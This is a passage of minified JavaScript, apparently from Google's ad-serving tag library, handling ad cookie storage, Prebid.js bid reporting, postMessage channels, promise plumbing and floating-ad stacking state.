0,sameSite:"none"},MY(this,"cookie_store",a,"write"),this.cookieStore.set(b).catch(function(e){d.F.V({methodName:1608,X:e})})):(c=_.Zi(_.Bj(b,2))-Date.now()/1E3,c={Pe:Math.max(c,0),path:_.I(b,3),domain:_.I(b,4),secure:!1},MY(this,"safe_storage",a,"write"),Vj(a,b.getValue(),c,this.G)))};LY.prototype.delete=function(a,b){var c=this;if(_.Oj(b)&&this.g.has(a)&&(b=this.g.get(a)))if(this.j&&this.cookieStore){var d={name:a,domain:b.domain||void 0};MY(this,"cookie_store",a,"delete");this.cookieStore.delete(d).catch(function(e){c.F.V({methodName:1609,X:e})})}else MY(this,"safe_storage",a,"delete"),Wj(a,this.G,(d=b.domain)!=null?d:void 0)};var MY=function(a,b,c,d){var e;(e=a.D)==null||e.Ea.Fa.Po.Hp.pa({Do:b,Gp:c,us:d,qa:1})};var fl=["-webkit-text-fill-color"];var kga=lF(["https://pagead2.googlesyndication.com/pagead/s/eeframe.html"]),NY=_.vh(kga);_.OY=function(a){this.F=a};_.OY.prototype.xd=function(a,b){return this.Ra(a,b)()};_.OY.prototype.Ra=function(a,b){var c=this.F;return function(){var d=_.Da.apply(0,arguments);try{return b.apply(this,d)}catch(e){throw c.V({methodName:a,X:e}),e;}}};_.OY.prototype.zc=ba(2);_.OY.prototype.Qe=function(a,b){this.F.V({methodName:a,X:b});return!1};var PY=function(a){a=Error.call(this,a);this.message=a.message;"stack"in a&&(this.stack=a.stack);_.v(Object,"setPrototypeOf").call(Object,this,PY.prototype)};_.V(PY,Error);PY.prototype.name="PublisherInputError";var QY=function(a){a=Error.call(this,a);this.message=a.message;"stack"in a&&(this.stack=a.stack);_.v(Object,"setPrototypeOf").call(Object,this,QY.prototype)};_.V(QY,Error);QY.prototype.name="ServerError";var hE=function(a){a=Error.call(this,a);this.message=a.message;"stack"in a&&(this.stack=a.stack);_.v(Object,"setPrototypeOf").call(Object,this,hE.prototype)};_.V(hE,Error);hE.prototype.name="NetworkError";var RY=function(a){_.jY.call(this);this.G=a;this.state=0;this.g=new _.y.Map};_.V(RY,_.jY);var lga=function(a){a.G.document.visibilityState?SY(a,a.G.document,"visibilitychange",function(b){a.G.document.visibilityState==="hidden"&&TY(a,b);a.G.document.visibilityState==="visible"&&(a.state=0)}):"onpagehide"in a.G?(SY(a,a.G,"pagehide",function(b){TY(a,b)}),SY(a,a.G,"pageshow",function(){a.state=0})):SY(a,a.G,"beforeunload",function(b){TY(a,b)})},RV=function(a,b,c){c=c===void 0?0:c;a.g.size>0||lga(a);c=Math.min(Math.max(0,c),9);var d=a.g.get(c);d?d.push(b):a.g.set(c,[b])},mga=function(a,b){for(var c=9;c>=0;c--){var d=void 0;(d=a.g.get(c))==null||d.forEach(function(e){e(b)})}},TY=function(a,b){a.state!==1&&(a.state=1,a.g.size>0&&mga(a,b))},SY=function(a,b,c,d){_.Mh(b,c,d);_.Ev(a,function(){return _.Nh(b,c,d)})};var UY=null,RD=function(){var a=a===void 0?window:a;if(UY===null){UY="";try{var b="";try{b=a.top.location.hash}catch(d){b=a.location.hash}if(b){var c=b.match(/\bdeid=([\d,]+)/);UY=c?c[1]:""}}catch(d){}}return UY};var VY=[0,_.MH,qH,_.PH,_.OH];var WY=[0,[1,2,3,6,7,8],dI,-2,VY,_.SH,[0,iS,VY],dI,-2];var ml=function(a){var b="Rd";if(a.Rd&&a.hasOwnProperty(b))return a.Rd;b=new a;return a.Rd=b};var nl=function(){};nl.prototype.g=function(){};nl.prototype.K=function(){};nl.prototype.j=function(){return[]};nl.prototype.l=function(){return[]};var Bl=function(a,b){a.g=ll(1,b,function(){});a.j=function(c,d){return ll(2,b,function(){return[]})(c,2,d)};a.l=function(c){return ll(3,b,function(){return[]})(c!=null?c:2)};a.K=function(c){ll(16,b,function(){})(c,2)}};var nga=[0,_.SH,WY,_.SH,[0,_.cI,_.SH,[0,ZH,_.SH,[0,_.IH,_.SH,WY,iS,_.IH,iS,_.cI,-1,_.IH,1,_.cI,ZH,_.PH,_.cI,-1,1,_.PH,_.cI,-1],iS,_.cI,-1,1,_.cI,ZH,_.PH,_.cI,-1,1,_.cI,-1]],_.SH,[0,[1,2,3,6,7,8],dI,-2,_.PH,1,dI,-2],_.SH,[0,_.SH,WY,iS],[0,1,_.BH,_.MH,_.BH]];var wl=function(){var a={};this.j=function(b,c){return a[b]!=null?a[b]:c};this.K=function(b,c){return a[b]!=null?a[b]:c};this.M=function(b,c){return a[b]!=null?a[b]:c};this.B=function(b,c){return a[b]!=null?a[b]:c};this.l=function(b,c){return a[b]!=null?c.concat(a[b]):c};this.g=function(){}};var zl=function(){this.g=function(){}},Dl=function(a,b){a.g=ll(14,b,function(){})};var az=hh(DM);var Kr,XY,YY,ZY,oga,Jr;Kr={gfpCookie:null,parsedGfpCookie:{id:null,creationTimeSeconds:null}};_.tD=function(a,b){this.G=a;this.g=b};XY=function(a,b){return _.Oj(b)?!!Uj(a.G):!1};_.Ir=function(a,b,c){return c?a.g?a.g.get(b,c):Rj(b,c,a.G):null};YY=function(a,b,c,d){if(d)if(a.g)a.g.set(b,c,d);else{var e=_.Zi(_.Bj(c,2))-Date.now()/1E3;e={Pe:Math.max(e,0),path:_.I(c,3),domain:_.I(c,4),secure:!1};c=c.getValue();a=a.G;_.Oj(d)&&Vj(b,c,e,a)}};ZY=function(a,b,c){if(c)if(a.g)a.g.delete(b,c);else if(Rj(b,c,a.G)){var d=a.G.location.hostname;if(d==="localhost")d=["localhost"];else if(d=d.split("."),d.length<2)d=[];else{for(var e=[],f=0;f<d.length-1;++f)e.push(d.slice(f).join("."));d=e}d=_.x(d);for(var g=d.next();!g.done;g=d.next())e=b,f=a.G,g=g.value,_.Oj(c)&&Wj(e,f,g)}};oga=function(a){var b=a.split(":");a=_.v(b,"find").call(b,function(d){return d.indexOf("ID=")===0})||null;var c;b=((c=_.v(b,"find").call(b,function(d){return d.indexOf("T=")===0}))==null?void 0:c.substring(2))||null;return{id:a,creationTimeSeconds:b}};Jr=function(a){var b=a.split(":");a=_.v(b,"find").call(b,function(d){return d.indexOf("ID")===0})||null;var c;b=((c=_.v(b,"find").call(b,function(d){return d.indexOf("T=")===0}))==null?void 0:c.substring(2))||null;return{id:a,creationTimeSeconds:b}};var pga=lF(["https://s0.2mdn.net/ads/richmedia/studio/mu/templates/hifi/hifi.js"]),qga=lF(["https://s0.2mdn.net/ads/richmedia/studio_canary/mu/templates/hifi/hifi_canary.js"]),$Y={},rga=($Y[3]=_.vh(pga),$Y);({})[3]=_.vh(qga);var sga=function(a){this.g=a;this.j=OD()},tga=function(a){var b={};_.el(a,function(c){b[c.g]=c.j});return b};var NE;NE=function(){var a;this.g=a=a===void 0?{qs:Ni()+(Ni()&2097151)*4294967296,Rp:_.v(Number,"MAX_SAFE_INTEGER")}:a};_.ck=function(a,b){a=a.g;return b>0&&a.qs*b<=a.Rp};var aZ=function(a,b,c,d,e,f){_.jY.call(this);this.qc=a;this.status=1;this.l=b;this.j=c;this.U=d;this.Td=!!e;this.B=Math.random();this.H={};this.g=null;this.I=(0,_.IF)(this.P,this);this.J=f};_.V(aZ,_.jY);aZ.prototype.P=function(a){if(!(this.j!=="*"&&a.origin!==this.j||!this.Td&&a.source!=this.l)){var b=null;try{b=JSON.parse(a.data)}catch(c){}if(_.fb(b)&&(a=b.i,b.c===this.qc&&a!=this.B)){if(this.status!==2)try{this.status=2,bZ(this),this.g&&(this.g(),this.g=null)}catch(c){}a=b.s;b=b.p;if(typeof a==="string"&&(typeof b==="string"||_.fb(b))&&this.H.hasOwnProperty(a))this.H[a](b)}}};var bZ=function(a){var b={};b.c=a.qc;b.i=a.B;a.J&&(b.e=a.J);a.l.postMessage(JSON.stringify(b),a.j)};aZ.prototype.L=function(){if(this.status===1){try{this.l.postMessage&&bZ(this)}catch(a){}window.setTimeout((0,_.IF)(this.L,this),50)}};aZ.prototype.connect=function(a){a&&(this.g=a);_.Mh(window,"message",this.I);this.U&&this.L()};var cZ=function(a,b,c){a.H[b]=c},dZ=function(a,b,c){var d={};d.c=a.qc;d.i=a.B;d.s=b;d.p=c;try{a.l.postMessage(JSON.stringify(d),a.j)}catch(e){}};aZ.prototype.K=function(){this.status=3;_.Nh(window,"message",this.I);_.jY.prototype.K.call(this)};var eZ=function(a){_.jY.call(this);this.value=a};_.V(eZ,_.jY);eZ.prototype.get=function(){return this.value};var Xl=new _.y.Map([["navigate",1],["reload",2],["back_forward",3],["prerender",4]]),Yl=new _.y.Map([[0,1],[1,2],[2,3]]),fZ=function(a){eZ.call(this,Zl(a)||0);var b=this;a.addEventListener("pageshow",this.g.bind(this));_.Ev(this,function(){a.removeEventListener("pageshow",b.g.bind(b))})};_.V(fZ,eZ);fZ.prototype.g=function(a){a.persisted&&(this.value=5)};var gZ=function(a){this.o=_.C(a)};_.V(gZ,_.D);var uga=ih(gZ);gZ.prototype.A=_.E([0,_.XH]);var hZ=function(a){this.o=_.C(a)};_.V(hZ,_.D);var iZ=[0,_.FH,-3];hZ.prototype.A=_.E(iZ);var jZ=function(a){this.o=_.C(a)};_.V(jZ,_.D);jZ.prototype.A=_.E([0,_.XH,_.LH,iZ,_.FH,-1]);_.em=function(){var a=this;this.promise=new _.y.Promise(function(b,c){a.resolve=b;a.reject=c})};var vga=Fc({vc:Lc,pn:Lc,eid:Hc(Lc),vnm:Hc(Lc),js:Lc});var wga=/^v?\d{1,3}(\.\d{1,3}){0,2}(-pre)?$/,kZ=new _.y.Map,tm=new _.y.Map,Qm=function(a,b,c){this.pbjs=a;this.slot=b;var d;this.zd=(d=c==null?void 0:c.zd)!=null?d:{};this.uc=!(c==null||!c.uc);var e;this.cc=(e=c==null?void 0:c.cc)!=null?e:new _.y.Map;var f;this.Jc=(f=c==null?void 0:c.Jc)!=null?f:new _.y.Map;var g;this.Ci=(g=c==null?void 0:c.Ci)!=null?g:new iJ;this.sh=c==null?void 0:c.sh;this.j=c;var h,k;this.g=((h=this.slot.kd)!=null?h:"")+((k=this.slot.adUnitCode)!=null?k:"");this.ei=!(c==null||!c.ei);this.Dn=c==null?void 0:c.Dn;this.Zj=c==null?void 0:c.Zj},xga=function(a,b,c){var d=a.pbjs.getBidResponsesForAdUnitCode;if(d){var e,f,g,h,k,l,n,m,p,q=(p=(n=(e=d((k=a.slot.kd)!=null?k:""))==null?void 0:e.bids)!=null?n:(f=d((l=a.slot.adUnitCode)!=null?l:""))==null?void 0:f.bids)!=null?p:(h=d((m=(g=tm.get(a.g))==null?void 0:g.code)!=null?m:""))==null?void 0:h.bids;if(q!=null&&q.length&&(e=q.filter(function(w){var z=w.auctionId;var A=w.adId;return z!==c&&_.v(Object,"values").call(Object,a.zd).some(function(B){return _.v(B,"includes").call(B,A)})}),e.length)){var r,t;d=(r=a.pbjs.adUnits)==null?void 0:(t=_.v(r,"find").call(r,function(w){w=w.code;return w===a.slot.kd||w===a.slot.adUnitCode||w===tm.get(a.g)}))==null?void 0:t.mediaTypes;r=_.x(e);for(t=r.next();!t.done;t=r.next())t=t.value,e=Hm(t,d,a.zd,a.j),e=Om(b,Nm(Jm(Km(Lm(new Mm,t.bidder),1),!0),e)),vm(a.pbjs,t.bidder,e),typeof t.timeToRespond==="number"&&_.xm(e,2,Math.round(t.timeToRespond))}}},yga=function(a,b,c,d,e){e=a.Jc.get(e!=null?e:function(){return null});(e==null?void 0:_.ij(e,1))!==1&&_.zm(c,5,e);_.zx(b,cJ,5)||(e?_.ij(e,1)===1?jJ(b,e):jJ(b,fJ(dJ(eJ(new cJ,a.uc),1),pm(d,a.cc))):jJ(b,dJ(eJ(new cJ,a.uc),pm(d,a.cc)?2:3)))},zga=function(a,b){var c=new _.y.Map,d=function(k){var l=c.get(k);l||(l={},c.set(k,l));return l},e=[];a=_.x(a);for(var f=a.next();!f.done;f=a.next()){f=f.value;var g=f.args,h=f.eventType;f=f.elapsedTime;h==="bidTimeout"&&e.push.apply(e,_.Um(g));switch(h){case "bidRequested":if(g.auctionId!==b)continue;if(!Array.isArray(g.bids))continue;g=_.x(g.bids);for(h=g.next();!h.done;h=g.next())if(h=h.value.bidId)d(h).requestTime=f;break;case "noBid":g.auctionId===b&&g.bidId&&(d(g.bidId).gt=f)}}d=new _.y.Map;a=_.x(_.v(c,"entries").call(c));for(f=a.next();!f.done;f=a.next())g=_.x(f.value),f=g.next().value,h=g.next().value,g=h.requestTime,h=h.gt,g&&h&&d.set(f,{latency:h-g,Om:!1});e=_.x(e);for(a=e.next();!a.done;a=e.next())if(f=a.value,a=f.bidId,f=f.auctionId,a&&f===b&&(a=d.get(a)))a.Om=!0;return d};Qm.prototype.fetch=function(){var a=this,b,c,d=((c=(b=this.pbjs)==null?void 0:b.getEvents)!=null?c:function(){return[]})(),e=d.filter(function(N){var ca=N.eventType;N=N.args;return ca==="auctionEnd"&&N.auctionId});b=d.filter(function(N){return N.eventType==="bidResponse"});var f,g=um(this.pbjs,this.slot,this.g,(f=this.zd.hb_adid)==null?void 0:f[0],b);if(g==null){var h;if(((h=this.zd.hb_adid)==null?void 0:h[0])!=null){var k;(k=this.Zj)==null||k.call(this,!0)}return null}var l=function(N){return N===(g==null?void 0:g.code)},n;f=(n=this.Dn)!=null?n:function(){var N,ca=(N=kZ.get(a.g))!=null?N:0,ea;N=(ea=e.filter(function(qa){var Ka,Fa,oa;return Number((Ka=qa.args)==null?void 0:Ka.timestamp)>ca&&((Fa=qa.args)==null?void 0:(oa=Fa.adUnitCodes)==null?void 0:_.v(oa,"find").call(oa,l))}))!=null?ea:[];if(!N.length)return null;var xa;return(xa=N.reduce(function(qa,Ka){return Number(Ka.args.timestamp)>Number(qa.args.timestamp)?Ka:qa}))==null?void 0:xa.args}();if(!f)return f;b=f.bidderRequests===void 0?[]:f.bidderRequests;n=f.bidsReceived===void 0?[]:f.bidsReceived;var m=f.auctionId;h=f.timestamp;if(m&&h!=null&&b.length){kZ.set(this.g,h);h=new oJ;k=pJ(h);this.pbjs.version&&wga.test(this.pbjs.version)&&Ml(k,6,this.pbjs.version);var p,q,r,t;if((q=(p=this.pbjs).getConfig)==null?0:(r=q.call(p).cache)==null?0:(t=r.url)==null?0:t.length){var w,z,A;kJ(k,(z=(w=this.pbjs).getConfig)==null?void 0:(A=z.call(w).cache)==null?void 0:A.url)}_.zm(k,9,this.Ci);p=dr(function(){return zga(d,m)});var B;q=_.x(b);t=q.next();for(r={};!t.done;r={bidderCode:void 0,Wn:void 0},t=q.next())for(w=t.value,r.bidderCode=w.bidderCode,z=w.bids,t=w.timeout,r.Wn=w.src,w=_.x(z),z=w.next(),b={};!z.done;b={Dg:void 0},z=w.next()){var F=z.value;b.Dg=F.bidId;z=F.transactionId;c=F.adUnitCode;var O=F.getFloor;A=F.mediaTypes;F=F.ortb2Imp;if(b.Dg&&(l(c)||c===tm.get(this.g))){ud(Hy(k,3))!=null||(c===this.slot.adUnitCode?_.Nl(k,3,1):c===this.slot.kd&&_.Nl(k,3,2));var K=void 0;((K=this.j)==null?0:K.km)&&!_.Im(k,11)&&(F=mm(F))&&(K=void 0,lJ(k,F.substring(0,(K=this.j)==null?void 0:K.km)));z&&(B!=null||(B=z),_.Im(k,4)||Ml(k,4,z));_.DG(k,8)==null&&_.v(Number,"isFinite").call(Number,t)&&_.Fm(k,8,t);K=_.v(n,"find").call(n,function(N){return function(ca){return ca.requestId===N.Dg}}(b));if(!K||!this.ei)if(F=Om(k,function(N){return function(){var ca=Lm(new Mm,N.bidderCode);vm(a.pbjs,N.bidderCode,ca);_.Nl(ca,7,rm(N.Wn));return ca}}(r)()),yga(this,k,F,c,O),K){Km(F,1);typeof K.timeToRespond==="number"&&_.v(Number,"isFinite").call(Number,K.timeToRespond)&&_.xm(F,2,Math.round(K.timeToRespond));try{c=b=void 0,(c=(b=this).sh)==null||c.call(b,K,z)}catch(N){}z=Hm(K,A,this.zd,this.j);Nm(F,z)}else(z=p().get(b.Dg))&&!z.Om?(Km(F,2),_.v(Number,"isFinite").call(Number,z.latency)&&_.xm(F,2,Math.round(z.latency))):(z=Km(F,3),_.v(Number,"isFinite").call(Number,t)&&_.xm(z,2,Math.round(t)))}}if(this.ei)g&&Pm(this.pbjs,k,g,m,this.sh,this.zd,this.j);else{var R,Z;((Z=(R=this.pbjs).getConfig)==null?0:Z.call(R).useBidCache)&&xga(this,k,m)}return{cr:h,transactionId:B,arg:f}}};var cB=function(a){this.o=_.C(a)};_.V(cB,_.D);var lZ=[0,ZH,-1];cB.prototype.A=_.E(lZ);var fB=function(a){this.o=_.C(a)};_.V(fB,_.D);var hB=function(a,b){return _.tf(a,1,b,_.fe)};var mZ=[0,_.OH];fB.prototype.A=_.E(mZ);var bB=function(a){this.o=_.C(a)};_.V(bB,_.D);var aB=function(a,b){return _.tf(a,1,b,xd)};var nZ=[0,YH,_.SH,lZ];bB.prototype.A=_.E(nZ);var $A=function(a){this.o=_.C(a)};_.V($A,_.D);var oZ=[0,_.cI,mH,[!0,W,nZ],mH,[!0,W,mZ],_.PH];$A.prototype.A=_.E(oZ);var pZ=function(a){this.o=_.C(a)};_.V(pZ,_.D);pZ.prototype.A=_.E([0,ZH,oZ,_.PH,_.cI]);var qZ=function(a){a=Error.call(this,a);this.message=a.message;"stack"in a&&(this.stack=a.stack);_.v(Object,"setPrototypeOf").call(Object,this,qZ.prototype);this.name="InputError"};_.V(qZ,Error);var Ez=function(a){this.reason=a},rZ=function(){this.jc=!1},sZ=function(){rZ.apply(this,arguments);this.eg=new _.em};_.V(sZ,rZ);var tZ=function(a,b){a.jc||(a.jc=!0,a.cg=b,a.eg.resolve(b))},uZ=function(a,b,c){a.jc=!0;a.Yd=b;c&&c(a.Yd);a.eg.reject(b)};_.XE.Object.defineProperties(sZ.prototype,{promise:{configurable:!0,enumerable:!0,get:function(){return this.eg.promise}},kg:{configurable:!0,enumerable:!0,get:function(){return this.jc}},error:{configurable:!0,enumerable:!0,get:function(){return this.Yd}}});var RB=function(){sZ.apply(this,arguments)};_.V(RB,sZ);_.u=RB.prototype;_.u.aa=function(a){tZ(this,a)};_.u.vn=function(a){tZ(this,a!=null?a:null)};_.u.zb=function(){tZ(this,null)};_.u.yd=function(a,b){var c=this;a.then(function(d){tZ(c,d)}).catch(function(d){c.Xa(d,b)})};_.u.Xa=function(a,b){this.jc||(this.jc=!0,this.cg=null,this.Yd=a,b&&b(this.Yd),this.eg.reject(a))};var vZ=function(){sZ.apply(this,arguments)};_.V(vZ,sZ);vZ.prototype.aa=function(a){tZ(this,a)};vZ.prototype.yd=function(a){var b=this;a.then(function(c){return void tZ(b,c)})};vZ.prototype.Xa=function(a,b){this.jc||(this.jc=!0,this.Yd=a,b&&b(this.Yd),this.eg.reject(a))};var wZ=function(){vZ.apply(this,arguments)};_.V(wZ,vZ);wZ.prototype.vn=function(a){tZ(this,a!=null?a:null)};wZ.prototype.zb=function(){tZ(this,null)};wZ.prototype.yd=function(a){var b=this;a.then(function(c){return void b.vn(c)})};var xZ=function(a){this.jc=!1;this.g=a};_.V(xZ,rZ);xZ.prototype.kg=function(){return this.g.jc};_.XE.Object.defineProperties(xZ.prototype,{error:{configurable:!0,enumerable:!0,get:function(){return this.g.Yd}}});var yZ=function(a){xZ.call(this,a);this.g=a};_.V(yZ,xZ);_.XE.Object.defineProperties(yZ.prototype,{value:{configurable:!0,enumerable:!0,get:function(){return this.g.cg}}});var zZ=function(a){xZ.call(this,a);this.g=a};_.V(zZ,xZ);_.XE.Object.defineProperties(zZ.prototype,{value:{configurable:!0,enumerable:!0,get:function(){var a;return(a=this.g.cg)!=null?a:null}}});var AZ=function(){xZ.apply(this,arguments)};_.V(AZ,xZ);_.XE.Object.defineProperties(AZ.prototype,{value:{configurable:!0,enumerable:!0,get:function(){var a;return(a=this.g.cg)!=null?a:null}}});var cD=function(){sZ.apply(this,arguments)};_.V(cD,sZ);cD.prototype.notify=function(){tZ(this,null)};var BZ=function(a,b,c){b.then(function(){a.notify()}).catch(function(d){uZ(a,d,c)})},CZ=function(a,b){b=b===void 0?!1:b;RB.call(this);var c=this;a=a.map(function(d){return d.promise.then(function(e){if(b||e!=null)return e;throw e;},function(e){uZ(c,e);return null})});_.v(_.y.Promise,"any").call(_.y.Promise,a).then(function(d){c.jc||tZ(c,d)},function(){c.jc||tZ(c,null)})};_.V(CZ,RB);var DZ=function(a,b,c){this.output=new RB;this.output.yd(a,function(d){c.V({methodName:b,X:d})})},EZ=function(a,b,c){this.output=new cD;BZ(this.output,a,function(d){return void c.V({methodName:b,X:d})})};var FZ=function(){_.jY.apply(this,arguments);this.g=[];this.j=[];this.l=[]};_.V(FZ,_.jY);var GZ=function(a,b,c){a.j.push({uf:c===void 0?!1:c,Ui:b})};FZ.prototype.uf=function(a){var b=_.v(this.j,"find").call(this.j,function(c){return c.Ui===a});b&&(b.uf=!0)};FZ.prototype.K=function(){this.g.length=0;this.l.length=0;this.j.length=0;_.jY.prototype.K.call(this)};var HZ=function(a,b,c){_.jY.call(this);this.id=a;this.ha=b;this.timeoutMs=c;this.started=!1;this.g=new FZ;_.eD(this,this.g)};_.V(HZ,_.jY);HZ.prototype.start=function(){var a=this,b,c;return _.G(function(d){if(d.g==1){if(a.started)return d.return();a.started=!0;d.l=2;return d.yield(Ym(a.g.j,(b=a.Bc)!=null?b:a.timeoutMs),4)}if(d.g!=2){if(!a.M){for(var e=0,f=_.x(a.g.l),g=f.next();!g.done;g=f.next()){if(g.value.g.cg==null)throw Error("missing input: "+a.id+"/"+e);++e}a.j()}return Rh(d,0)}c=Sh(d);if(a.M)return d.return();c instanceof qZ?a.Oa(c):c instanceof Error&&(a.ha.V({methodName:a.id,X:c}),a.B(c));d.g=0})};var IZ=function(a,b){b=b===void 0?new RB:b;a.g.g.push(b);return b},JZ=function(a,b){b=b===void 0?new cD:b;a.g.g.push(b);return b},KZ=function(a,b){GZ(a.g,b);b=new yZ(b);a.g.l.push(b);return b},LZ=function(a,b){GZ(a.g,b);return new zZ(b)},MZ=function(a,b){GZ(a.g,b,!0);return new zZ(b)};HZ.prototype.Oa=function(){};HZ.prototype.B=function(a){if(this.g.g.length)for(var b=new qZ(a.message),c=_.x(this.g.g),d=c.next();!d.done;d=c.next())d=d.value,d.kg||uZ(d,b);if(!(a instanceof qZ)){var e;(e=console)==null||e.error(a)}};var NZ=function(a,b){a.Bc=b;return a};var OZ=function(a,b,c,d,e){HZ.call(this,a,c);this.f=b;this.I=e;a={};d=_.x(_.v(Object,"entries").call(Object,d));for(b=d.next();!b.done;b=d.next())c=_.x(b.value),b=c.next().value,(c=c.next().value)&&(a[b]=LZ(this,c));this.L=a};_.V(OZ,HZ);OZ.prototype.j=function(){var a=this.f.apply(this,[PZ(this)].concat(_.Um(this.I)));this.l(a)};OZ.prototype.Oa=function(a){this.B(a)};var PZ=function(a){var b={};a=_.x(_.v(Object,"entries").call(Object,a.L));for(var c=a.next();!c.done;c=a.next()){var d=_.x(c.value);c=d.next().value;d=d.next().value;b[c]=d.value}return b};OZ.prototype.reportError=function(){};var gD=function(a,b){QZ(a);GZ(a.g,b);return a},RZ=function(a,b){QZ(a);a.g.uf(b);return a},QZ=function(a){if(a.started)throw Error("Invalid operation: producer has already started");};var $m=function(a,b,c,d,e,f){OZ.call(this,a,b,c,d,f);this.la=e;this.output=IZ(this,new RB);this.complete=new cD};_.V($m,OZ);$m.prototype.l=function(a){var b=this;a.then(function(c){c instanceof Ez||(tZ(b.output,c),b.complete.notify())},function(c){b.la?tZ(b.output,b.la(c)):b.output.Xa(new qZ("output error: "+c.message),function(){b.ha.V({methodName:b.id,X:c})});b.complete.notify()})};$m.prototype.B=function(a){this.la?(tZ(this.output,this.la(a)),this.complete.notify()):OZ.prototype.B.call(this,a)};var bn=function(a,b,c,d,e,f,g){OZ.call(this,a,b,c,d,g);this.la=f;this.finished=new cD;a=_.v(Object,"keys").call(Object,e);a=_.x(a);for(b=a.next();!b.done;b=a.next())this[b.value]=IZ(this)};_.V(bn,OZ);bn.prototype.l=function(a){a=_.x(_.v(Object,"entries").call(Object,a));for(var b=a.next();!b.done;b=a.next()){var c=_.x(b.value);b=c.next().value;c=c.next().value;c instanceof Error&&this[b].Xa(c);c instanceof Ez||tZ(this[b],c)}this.finished.notify()};bn.prototype.B=function(a){this.la?this.l(this.la(a)):OZ.prototype.B.call(this,a)};var T=function(a){_.jY.call(this);this.P=a;this.ia=[];this.oa=[];this.ha={};this.L=[];this.H=new _.em;this.l={}};_.V(T,_.jY);var TB=function(a,b){_.eD(a,b);a.ia.push(b);return b};T.prototype.g=function(a,b){return TB(this,cn.apply(null,[a,this.P,b].concat(_.Um(_.Da.apply(2,arguments)))))};T.prototype.j=function(a,b){return TB(this,an.apply(null,[a,this.P,b].concat(_.Um(_.Da.apply(2,arguments)))))};var VC=function(a,b){a.oa.push(b);_.eD(a,b);return b},FC=function(a){var b,c,d,e,f,g,h,k,l,n,m,p,q;return _.G(function(r){switch(r.g){case 1:if(!a.L.length){r.g=2;break}return r.yield(_.y.Promise.all(a.L.map(function(t){return t.H.promise})),2);case 2:return r.yield(a.Oa(),4);case 4:b=r.j;if(!b)return a.H.resolve(a.ha),r.return(a.H.promise);c=_.x(a.ia);for(d=c.next();!d.done;d=c.next())e=d.value,e.start();f=_.x(a.oa);for(g=f.next();!g.done;g=f.next())h=g.value,FC(h);if(!a.l){r.g=5;break}k=_.v(Object,"keys").call(Object,a.l);if(!k.length){r.g=5;break}return r.yield(_.y.Promise.all(_.v(Object,"values").call(Object,a.l).map(function(t){return t.promise})),7);case 7:for(l=r.j,n=0,m=_.x(k),p=m.next();!p.done;p=m.next())q=p.value,a.ha[q]=l[n++];case 5:return a.H.resolve(a.ha),r.return(a.H.promise)}})};T.prototype.run=function(){FC(this)};T.prototype.Oa=function(){return _.G(function(a){return a.return(!0)})};T.prototype.K=function(){_.jY.prototype.K.call(this);this.ia.length=0;this.oa.length=0;this.L.length=0};var SZ=function(a,b){T.call(this,a,b)};_.V(SZ,T);SZ.prototype.Oa=function(){var a=this,b;return _.G(function(c){if(c.g==1)return c.yield(a.I(),2);(b=c.j)||a.B();return c.return(b)})};var fn=function(a,b,c,d,e,f){OZ.call(this,a,b,c,d,f);this.la=e;this.H=_.v(_.y.Promise,"withResolvers").call(_.y.Promise)};_.V(fn,OZ);fn.prototype.j=function(){var a=this.f.apply(this,[PZ(this)].concat(_.Um(this.I)));this.H.resolve(a)};fn.prototype.l=function(){};fn.prototype.B=function(a){this.la!==void 0?this.H.resolve(this.la(a)):OZ.prototype.B.call(this,a)};var VD=function(a){this.o=_.C(a)};_.V(VD,_.D);var TZ=[0,_.SH,lK];VD.prototype.A=_.E(TZ);var TD=function(a){this.o=_.C(a)};_.V(TD,_.D);TD.prototype.A=_.E([0,_.SH,lK,_.SH,TZ]);_.UZ=function(a){this.j=a;this.g=null};_.VZ=function(a,b,c){a.g=pn(b,c,a.j);if(b=!!a.g)a=a.g,b=(a==null?void 0:a.length)===0;return b};_.WZ=function(a,b,c){try{if(!b||!_.VZ(a,b,c))return!1;a.g.push(Date.now());var d=JSON.stringify(a.g);b.setItem(a.j,d);return b.getItem(a.j)===d}catch(e){return!1}};var XZ=function(){_.UZ.call(this,"__lscp__")},YZ;_.V(XZ,_.UZ);_.ZZ=function(){YZ||(YZ=new XZ);return YZ};YZ=null;_.$Z=function(){this.j=this.l=1;this.g=new _.y.Map};_.$Z.prototype.takeNextPageEventIndex=function(){return this.l++};_.$Z.prototype.takeNextAnnotationEntryId=function(){return this.j++};_.$Z.prototype.getTermUsageCount=function(a){var b;return(b=this.g.get(a))!=null?b:0};_.$Z.prototype.incrementTermUsageCount=function(a){var b,c=(b=this.g.get(a))!=null?b:0;this.g.set(a,c+1)};var Bga,Aga;Bga=function(){this.wasPlaTagProcessed=!1;this.wasReactiveAdConfigReceived={};this.adCount={};this.wasReactiveAdVisible={};this.stateForType={};this.reactiveTypeEnabledInAsfe={};this.wasReactiveTagRequestSent=!1;this.reactiveTypeDisabledByPublisher={};this.tagSpecificState={};this.messageValidationEnabled=!1;this.floatingAdsStacking=new Aga;this.sideRailProcessedFixedElements=new _.y.Set;this.sideRailAvailableSpace=new _.y.Map;this.sideRailPlasParam=new _.y.Map;this.sideRailMutationCallbacks=[];this.g=null;this.clickTriggeredInterstitialMayBeDisplayed=!1;this.adIntentsPageState=new _.$Z};_.ao=function(a){a.google_reactive_ads_global_state?(a.google_reactive_ads_global_state.sideRailProcessedFixedElements==null&&(a.google_reactive_ads_global_state.sideRailProcessedFixedElements=new _.y.Set),a.google_reactive_ads_global_state.sideRailAvailableSpace==null&&(a.google_reactive_ads_global_state.sideRailAvailableSpace=new _.y.Map),a.google_reactive_ads_global_state.sideRailPlasParam==null&&(a.google_reactive_ads_global_state.sideRailPlasParam=new _.y.Map),a.google_reactive_ads_global_state.sideRailMutationCallbacks==null&&(a.google_reactive_ads_global_state.sideRailMutationCallbacks=[]),a.google_reactive_ads_global_state.adIntentsPageState==null&&(a.google_reactive_ads_global_state.adIntentsPageState=new _.$Z)):a.google_reactive_ads_global_state=new Bga;return a.google_reactive_ads_global_state};Aga=function(){this.maxZIndexRestrictions={};this.nextRestrictionId=0;this.maxZIndexListeners=[]};var c_,e_,Cga;_.a_=function(a){this.floatingAdsStacking=_.ao(a).floatingAdsStacking};_.b_=function(a,b){return new Cga(a,b)};c_=function(a){a=Hi(a.floatingAdsStacking.maxZIndexRestrictions);return a.length?Math.min.apply(null,a):null};_.d_=function(a,b){a.floatingAdsStacking.maxZIndexListeners.push(b);b(c_(a))};e_=function(a){var b=c_(a);_.el(a.floatingAdsStacking.maxZIndexListeners,function(c){return 